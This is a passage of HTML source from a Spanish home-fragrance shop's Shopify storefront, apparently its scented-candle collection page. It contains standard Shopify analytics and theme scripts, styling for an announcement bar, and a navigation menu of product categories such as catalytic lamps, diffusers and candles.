vela","handle":"recarga-vela-starck-peau-de-pierre-120-gr","variants":[{"id":50566571458890,"price":1710,"name":"Recarga vela Starck Peau De Pierre 120 gr","public_title":null,"sku":"7285"}],"remote":false},{"id":9575598752074,"gid":"gid:\/\/shopify\/Product\/9575598752074","vendor":"Aromaticks Essences","type":"Quemador","handle":"quemador-arbol-de-la-vida-crema","variants":[{"id":49554022695242,"price":1075,"name":"Quemador cerámica Árbol de la vida crema","public_title":null,"sku":"OBToL-03"}],"remote":false},{"id":9574322274634,"gid":"gid:\/\/shopify\/Product\/9574322274634","vendor":"Aromaticks Essences","type":"Quemador","handle":"quemador-ceramica-angel","variants":[{"id":49550376829258,"price":1075,"name":"Quemador cerámica Mano","public_title":null,"sku":"CDes-01"}],"remote":false},{"id":9574292324682,"gid":"gid:\/\/shopify\/Product\/9574292324682","vendor":"Aromaticks Essences","type":"Quemador","handle":"quemador-ceramica-lunar","variants":[{"id":49550325940554,"price":895,"name":"Quemador cerámica caldero lunar","public_title":null,"sku":"OB-306"}],"remote":false},{"id":9574285738314,"gid":"gid:\/\/shopify\/Product\/9574285738314","vendor":"Aromaticks Essences","type":"Quemador","handle":"quemador-ceramica-arbol-de-la-vida","variants":[{"id":49550301135178,"price":895,"name":"Quemador cerámica caldero árbol de la vida","public_title":null,"sku":"OB-305"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":261080088627,"requestId":"8c43be72-10dc-4084-a1ce-56c3e2d961b4-1769261163"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 24936939571,
      theme_id: 191432327498,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//aromaticks.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//aromaticks.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//aromaticks.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":24936939571,"isMerchantRequest":null,"themeId":191432327498,"themeCityHash":"7496411261011025682","contentLanguage":"es","currency":"EUR","eventMetadataId":"735db776-b50b-4d6e-a3e1-668da59f4e00"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":261080088627,"requestId":"8c43be72-10dc-4084-a1ce-56c3e2d961b4-1769261163","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: velas-perfumadas","collectionName":"velas-perfumadas","collectionId":261080088627,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//aromaticks.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://aromaticks.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="24936939571"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="191432327498"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://aromaticks.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--left action-btns--left">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<section id="shopify-section-sections--27532778242378__custom_liquid_pV79pL" class="shopify-section shopify-section-group-header-group section"><style data-shopify>.section-sections--27532778242378__custom_liquid_pV79pL-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--27532778242378__custom_liquid_pV79pL-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--27532778242378__custom_liquid_pV79pL-padding">
    <!-- 🔹 Aromaticks: Announcement Bar fijo -->
<div id="aromaticks-ann" role="banner" aria-label="Información importante">
  <div class="a-ann__content--static">
    <span>REGALO EXCLUSIVO EN PEDIDOS +99€</span>
  </div>
</div>

<style>
  :root{ --a-ann-h: 0px; }

  #aromaticks-ann{
    position: fixed;
    top: 0; left: 0; right: 0;
    width: 100%;
    background:#33495e;
    color:#FFFFFF;
    border-bottom: 1px solid rgba(0,0,0,.12);
    display:flex; 
    justify-content:center; 
    align-items:center;
    padding:1.1rem 0;
    z-index:900;
    overflow:hidden;
    text-transform:uppercase;
    font-weight:700;
    letter-spacing:.05em;
    font-size: clamp(1.05rem, 2vw, 1.45rem);
    white-space:nowrap;
  }

  .a-ann__content--static {
    display:flex;
    justify-content:center;
    align-items:center;
    gap:1rem;
    padding:0 1rem;
  }

  #aromaticks-ann span{
    display:inline-block;
  }

  @media (max-width: 480px){
    #aromaticks-ann{
      font-size: clamp(1.15rem, 4vw, 1.35rem);
      padding:1.2rem 0;
    }
  }

  /* Sticky header compatible Dawn */
  .section-header{ margin-top: var(--a-ann-h) !important; }

  .section-header.shopify-section-header-sticky{
    margin-top:0 !important;
    top: var(--a-ann-h) !important;
  }

  sticky-header.header-wrapper.shopify-section-header-sticky,
  .header-wrapper.shopify-section-header-sticky{
    top: var(--a-ann-h) !important;
  }

  body{ padding-top:0 !important; }
</style>

<script>
(function(){
  if (window.__aAnnDone) return; 
  window.__aAnnDone = true;

  function setBarHeight(){
    var bar = document.getElementById('aromaticks-ann');
    if(!bar) return;
    var h = Math.ceil(bar.getBoundingClientRect().height);
    var safeTop = 0;
    try{ 
      safeTop = parseInt(getComputedStyle(document.documentElement).getPropertyValue('env(safe-area-inset-top)'))||0; 
    }catch(e){}
    document.documentElement.style.setProperty('--a-ann-h', (h + safeTop) + 'px');
  }

  function init(){
    setBarHeight();
    window.addEventListener('resize', setBarHeight, {passive:true});
    if (document.fonts && document.fonts.ready) document.fonts.ready.then(setBarHeight);

    var hdr = document.querySelector('.section-header') 
      || document.querySelector('#shopify-section-header') 
      || document.querySelector('.header-wrapper');
      
    if (hdr && 'MutationObserver' in window){
      new MutationObserver(setBarHeight).observe(hdr, {
        attributes:true, 
        attributeFilter:['class','style']
      });
    }
  }

  if (document.readyState === 'loading'){
    document.addEventListener('DOMContentLoaded', init);
  } else { 
    init(); 
  }
})();
</script>
  </div>
</div>


</section><div id="shopify-section-sections--27532778242378__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 190px;
    max-width: 190px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 170px;
      max-width: 170px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/especial-gourmet" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Especial Gourmet
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Lámparas catalíticas
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamparas-cataliticas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Lámparas catalíticas
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/lamparas-cataliticas-maison-berger-paris" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lámparas 
                                  </a></li><li><a href="/collections/fragancias-lampara-catalitica-maison-berger" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Recarga lámpara Berger
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/aromaterapia" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Aromaterápia
                    </a></li><li><a href="/collections/cuidado-ropa" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Cuidado de la ropa
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Difusores
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-difusores" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Difusores
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/difusor-electrico-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Difusores eléctricos
                                  </a></li><li><a href="/collections/recargas-difusor-electrico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Recargas difusor
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        Para nuestro hogar
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-para-nuestro-hogar" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Para nuestro hogar
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/limpieza-de-hogar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Limpieza
                                  </a></li><li><a href="/collections/quemador-y-ceras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Quemadores de cera
                                  </a></li><li><a href="/collections/armarios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Armarios y cajones
                                  </a></li><li><a href="/collections/spray-para-hogar-y-textiles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spray de ambiente y textil
                                  </a></li><li><a href="/collections/inciensos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Inciensos
                                  </a></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Mikados
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-mikados" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Mikados
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mikados" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mikados
                                              </a>
                                            </li><li>
                                              <a href="/collections/recargas-mikado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Recargas de Mikado
                                              </a>
                                            </li><li>
                                              <a href="/collections/mikados-premium" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mikados Gran formato
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/velas-perfumadas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                    Velas
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Para tu Coche
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-para-tu-coche" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Para tu Coche
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/difusor-coche" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Difusores coche
                                  </a></li><li><a href="/collections/recargas-difusor-coche" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Recargas coche
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Corporal
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-corporal" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
